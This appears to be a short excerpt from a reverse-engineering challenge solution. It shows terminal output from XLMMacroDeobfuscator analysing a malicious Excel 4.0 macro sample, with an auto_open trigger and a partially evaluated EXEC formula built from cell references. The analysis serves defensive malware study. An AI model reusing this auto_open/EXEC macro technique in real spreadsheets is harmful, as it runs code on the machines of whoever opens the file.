 └─$ xlmdeobfuscator -f sheet_2EcN6iTH.xls
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
XLM
DEOBFUSCATOR
XLMMacroDeobfuscator(v0.1.9) - https://github.com/DissectMalware/XLMMacroDeobfuscator
File: /home/neuro/challenges/Reverse-Engineering-Samples-Solutions/XLM_Macro_Sample/sheet_2EcN6iTH.xls
Unrecognized file format
Unencrypted xls file
[Loading Cells]
auto_open: auto_open->defrgtfy!$HV$738
[Starting Deobfuscation]
CELL:HV738     , PartialEvaluation   , =EXEC("Sheet1S626:S626Sheet1O559:O559Sheet1AC667:AC667Sheet1L589:L589Sheet1I651:I651Sheet1S393:S393Sheet1N755:N755Sheet1AA267:AA267Sheet1M578:M578Sheet1M135:M135")
CELL:HV739     , FullEvaluation      , RETURN()
Files:
[END of Deobfuscation]
time elapsed: 0.2502274513244629